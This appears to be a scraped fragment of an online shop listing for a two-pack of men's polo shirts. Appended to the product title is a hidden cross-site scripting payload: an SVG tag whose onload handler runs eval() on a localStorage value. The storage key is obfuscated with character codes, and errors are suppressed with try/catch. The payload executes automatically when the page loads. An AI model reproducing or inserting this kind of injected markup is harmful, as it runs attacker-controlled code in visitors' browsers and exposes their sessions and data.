 Kit 2 Camisas Polos Masculina Animals - Amarelo e Azul<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}>